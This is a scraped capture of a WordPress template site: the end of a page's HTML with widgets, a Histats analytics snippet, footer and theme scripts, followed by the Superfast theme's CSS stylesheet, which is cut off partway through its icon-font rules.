	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://complete.maexproit.com/training-documentation-template-word/">Training Documentation Template Word</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/college-ruled-lined-paper-template-word-2007/">College Ruled Lined Paper Template Word 2007</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-march-madness-bracket-template/">Blank March Madness Bracket Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/report-content-page-template/">Report Content Page Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  -->
</div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12
body_size: 13843
content:
/*
Theme Name: Superfast
Theme URI: https://www.idtheme.com/superfast/
Author: Gian MR
Author URI: http://www.gianmr.com/
Description: Super fast, seo and high CTR wordpress theme.
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: superfast
Tags: two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, microformats, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce

Superfast is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.

*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize.css
# Sidr.css
# Eleganticons.css
# Elements
# Forms
# Navigation
	## Menus
	## Other Navigation
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Footer
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
--------------------------------------------------------------*/
img,legend{border:0}legend,td,th{padding:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:2px solid #ecf0f1;margin:0 5px;padding:20px}table{border-collapse:collapse;border-spacing:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

/*--------------------------------------------------------------
# Sidr.css - mobile menu | MIT License | https://github.com/artberri/sidr
--------------------------------------------------------------*/
.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:hidden;overflow-y:auto;font-size:14px;background:#f8f8f8;color:#333;box-shadow:0 0 5px 5px #ebebeb inset}.sidr .sidr-inner{padding:0 0 15px}.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.sidr h1,.sidr h2,.sidr h3,.sidr h4,.sidr h5,.sidr h6{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#fff),color-stop(100%,#dfdfdf));background-image:-moz-linear-gradient(#fff,#dfdfdf);background-image:-webkit-linear-gradient(#fff,#dfdfdf);background-image:linear-gradient(#fff,#dfdfdf);font-size:11px;font-weight:400;padding:0 15px;margin:0 0 5px;color:#333;line-height:24px;box-shadow:0 5px 5px 3px rgba(0,0,0,.2)}.sidr ul li,.sidr ul li.active,.sidr ul li.sidr-class-active,.sidr ul li:hover{line-height:48px}.sidr ul li ul li.active>a,.sidr ul li ul li.active>span,.sidr ul li ul li.sidr-class-active>a,.sidr ul li ul li.sidr-class-active>span,.sidr ul li ul li:hover>a,.sidr ul li ul li:hover>span,.sidr ul li.active>a,.sidr ul li.active>span,.sidr ul li.sidr-class-active>a,.sidr ul li.sidr-class-active>span,.sidr ul li:hover>a,.sidr ul li:hover>span{box-shadow:0 0 15px 3px #ebebeb inset}.sidr p{font-size:14px;margin:0 0 12px}.sidr p a{color:rgba(51,51,51,.9)}.sidr>p{margin-left:15px;margin-right:15px}.sidr ul{display:block;margin:0 0 15px;padding:0;border-top:1px solid #dfdfdf;border-bottom:1px solid #fff}.sidr ul li{display:block;margin:0;border-top:1px solid #fff;border-bottom:1px solid #dfdfdf}.sidr ul li ul,.sidr ul li ul li:last-child{border-bottom:0}.sidr ul li a,.sidr ul li span{padding:5px 15px;font-size:13px;line-height: 26px;display:block;text-decoration:none;color:#333}.sidr ul li ul{margin:0}.sidr ul li ul li{line-height:40px;font-size:13px}.sidr ul li ul li.active,.sidr ul li ul li.sidr-class-active,.sidr ul li ul li:hover{line-height:40px}.sidr ul li ul li a,.sidr ul li ul li span{color:rgba(51,51,51,.8);padding-left:30px}.sidr form{margin:0 15px}.sidr label{font-size:13px}.sidr input[type=text],.sidr input[type=password],.sidr input[type=date],.sidr input[type=datetime],.sidr input[type=email],.sidr input[type=number],.sidr input[type=search],.sidr input[type=tel],.sidr input[type=time],.sidr input[type=url],.sidr select,.sidr textarea{width:100%;font-size:13px;padding:5px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 0 10px;border-radius:2px;border:0;background:rgba(0,0,0,.1);color:rgba(51,51,51,.6);display:block;clear:both}.sidr input[type=checkbox]{width:auto;display:inline;clear:none}.sidr input[type=button],.sidr input[type=submit]{color:#f8f8f8;background:#333}.sidr input[type=button]:hover,.sidr input[type=submit]:hover{background:rgba(51,51,51,.9)}

/*--------------------------------------------------------------
# Eleganticons.css - Font icon | MIT License | https://github.com/josephnle/elegant-icons
--------------------------------------------------------------*/
@font-face{font-family:ElegantIcons;src:url(fonts/ElegantIcons.eot);src:url(fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'),url(fonts/ElegantIcons.woff) format('woff'),url(fonts/ElegantIcons.ttf) format('truetype'),url(fonts/ElegantIcons.svg#ElegantIcons) format('svg');font-weight:400;font-style:normal}[data-icon]:before{font-family:ElegantIcons;content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow-up-down,.arrow_back,.arrow_carrot-2down,.arrow_carrot-2down_alt2,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left,.arrow_carrot-2left_alt,.arrow_carrot-2left_alt2,.arrow_carrot-2right,.arrow_carrot-2right_alt,.arrow_carrot-2right_alt2,.arrow_carrot-2up,.arrow_carrot-2up_alt,.arrow_carrot-2up_alt2,.arrow_carrot-down,.arrow_carrot-down_alt,.arrow_carrot-down_alt2,.arrow_carrot-left,.arrow_carrot-left_alt,.arrow_carrot-left_alt2,.arrow_carrot-right,.arrow_carrot-right_alt,.arrow_carrot-right_alt2,.arrow_carrot-up,.arrow_carrot-up_alt2,.arrow_carrot_up_alt,.arrow_condense,.arrow_condense_alt,.arrow_down,.arrow_down_alt,.arrow_expand,.arrow_expand_alt,.arrow_expand_alt2,.arrow_expand_alt3,.arrow_left,.arrow_left-down,.arrow_left-down_alt,.arrow_left-right,.arrow_left-right_alt,.arrow_left-up,.arrow_left-up_alt,.arrow_left_alt,.arrow_move,.arrow_right,.arrow_right-down,.arrow_right-down_alt,.arrow_right-up,.arrow_right-up_alt,.arrow_right_alt,.arrow_triangle-down,.arrow_triangle-down_alt,.arrow_triangle-down_alt2,.arrow_triangle-left,.arrow_triangle-left_alt,.arrow_triangle-left_alt2,.arrow_triangle-right,.arrow_triangle-right_alt,.arrow_triangle-right_alt2,.arrow_triangle-up,.arrow_triangle-up_alt,.arrow_triangle-up_alt2,.arrow_up,.arrow_up-down_alt,.arrow_up_alt,.icon_adjust-horiz,.icon_adjust-vert,.icon_archive,.icon_archive_alt,.icon_bag,.icon_bag_alt,.icon_balance,.icon_blocked,.icon_book,.icon_book_alt,.icon_box-checked,.icon_box-empty,.icon_box-selected,.icon_briefcase,.icon_briefcase_alt,.icon_building,.icon_building_alt,.icon_calculator_alt,.icon_calendar,.icon_calulator,.icon_camera,.icon_camera_alt,.icon_cart,.icon_cart_alt,.icon_chat,.icon_chat_alt,.icon_check,.icon_check_alt,.icon_check_alt2,.icon_circle-empty,.icon_circle-slelected,.icon_clipboard,.icon_clock,.icon_clock_alt,.icon_close,.icon_close_alt,.icon_close_alt2,.icon_cloud,.icon_cloud-download,.icon_cloud-download_alt,.icon_cloud-upload,.icon_cloud-upload_alt,.icon_cloud_alt,.icon_cog,.icon_cogs,.icon_comment,.icon_comment_alt,.icon_compass,.icon_compass_alt,.icon_cone,.icon_cone_alt,.icon_contacts,.icon_contacts_alt,.icon_creditcard,.icon_currency,.icon_currency_alt,.icon_cursor,.icon_cursor_alt,.icon_datareport,.icon_datareport_alt,.icon_desktop,.icon_dislike,.icon_dislike_alt,.icon_document,.icon_document_alt,.icon_documents,.icon_documents_alt,.icon_download,.icon_drawer,.icon_drawer_alt,.icon_drive,.icon_drive_alt,.icon_easel,.icon_easel_alt,.icon_error-circle,.icon_error-circle_alt,.icon_error-oct,.icon_error-oct_alt,.icon_error-triangle,.icon_error-triangle_alt,.icon_film,.icon_floppy,.icon_floppy_alt,.icon_flowchart,.icon_flowchart_alt,.icon_folder,.icon_folder-add,.icon_folder-add_alt,.icon_folder-alt,.icon_folder-open,.icon_folder-open_alt,.icon_folder_download,.icon_folder_upload,.icon_genius,.icon_gift,.icon_gift_alt,.icon_globe,.icon_globe-2,.icon_globe_alt,.icon_grid-2x2,.icon_grid-3x3,.icon_group,.icon_headphones,.icon_heart,.icon_heart_alt,.icon_hourglass,.icon_house,.icon_house_alt,.icon_id,.icon_id-2,.icon_id-2_alt,.icon_id_alt,.icon_image,.icon_images,.icon_info,.icon_info_alt,.icon_key,.icon_key_alt,.icon_laptop,.icon_lifesaver,.icon_lightbulb,.icon_lightbulb_alt,.icon_like,.icon_like_alt,.icon_link,.icon_link_alt,.icon_loading,.icon_lock,.icon_lock-open,.icon_lock-open_alt,.icon_lock_alt,.icon_mail,.icon_mail_alt,.icon_map,.icon_map_alt,.icon_menu,.icon_menu-circle_alt,.icon_menu-circle_alt2,.icon_menu-square_alt,.icon_menu-square_alt2,.icon_mic,.icon_mic_alt,.icon_minus-06,.icon_minus-box,.icon_minus_alt,.icon_minus_alt2,.icon_mobile,.icon_mug,.icon_mug_alt,.icon_music,.icon_ol,.icon_paperclip,.icon_pause,.icon_pause_alt,.icon_pause_alt2,.icon_pencil,.icon_pencil-edit,.icon_pencil-edit_alt,.icon_pencil_alt,.icon_pens,.icon_pens_alt,.icon_percent,.icon_percent_alt,.icon_phone,.icon_piechart,.icon_pin,.icon_pin_alt,.icon_plus,.icon_plus-box,.icon_plus_alt,.icon_plus_alt2,.icon_printer,.icon_printer-alt,.icon_profile,.icon_pushpin,.icon_pushpin_alt,.icon_puzzle,.icon_puzzle_alt,.icon_question,.icon_question_alt,.icon_question_alt2,.icon_quotations,.icon_quotations_alt,.icon_quotations_alt2,.icon_refresh,.icon_ribbon,.icon_ribbon_alt,.icon_rook,.icon_search,.icon_search-2,.icon_search_alt,.icon_shield,.icon_shield_alt,.icon_star,.icon_star-half,.icon_star-half_alt,.icon_star_alt,.icon_stop,.icon_stop_alt,.icon_stop_alt2,.icon_table,.icon_tablet,.icon_tag,.icon_tag_alt,.icon_tags,.icon_tags_alt,.icon_target,.icon_tool,.icon_toolbox,.icon_toolbox_alt,.icon_tools,.icon_trash,.icon_trash_alt,.icon_ul,.icon_upload,.icon_vol-mute,.icon_vol-mute_alt,.icon_volume-high,.icon_volume-high_alt,.icon_volume-low,.icon_volume-low_alt,.icon_wallet,.icon_wallet_alt,.icon_zoom-in,.icon_zoom-in_alt,.icon_zoom-out,.icon_zoom-out_alt,.social_blogger,.social_blogger_circle,.social_blogger_square,.social_delicious,.social_delicious_circle,.social_delicious_square,.social_deviantart,.social_deviantart_circle,.social_deviantart_square,.social_dribbble,.social_dribbble_circle,.social_dribbble_square,.social_facebook,.social_facebook_circle,.social_facebook_square,.social_flickr,.social_flickr_circle,.social_flickr_square,.social_googledrive,.social_googledrive_alt2,.social_googledrive_square,.social_googleplus,.social_googleplus_circle,.social_googleplus_square,.social_instagram,.social_instagram_circle,.social_instagram_square,.social_linkedin,.social_linkedin_circle,.social_linkedin_square,.social_myspace,.social_myspace_circle,.social_myspace_square,.social_picassa,.social_picassa_circle,.social_picassa_square,.social_pinterest,.social_pinterest_circle,.social_pinterest_square,.social_rss,.social_rss_circle,.social_rss_square,.social_share,.social_share_circle,.social_share_square,.social_skype,.social_skype_circle,.social_skype_square,.social_spotify,.social_spotify_circle,.social_spotify_square,.social_stumbleupon_circle,.social_stumbleupon_square,.social_tumbleupon,.social_tumblr,.social_tumblr_circle,.social_tumblr_square,.social_twitter,.social_twitter_circle,.social_twitter_square,.social_vimeo,.social_vimeo_circle,.social_vimeo_square,.social_wordpress,.social_wordpress_circle,.social_wordpress_square,.social_youtube,.social_youtube_circle,.social_youtube_square{font-family:ElegantIcons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c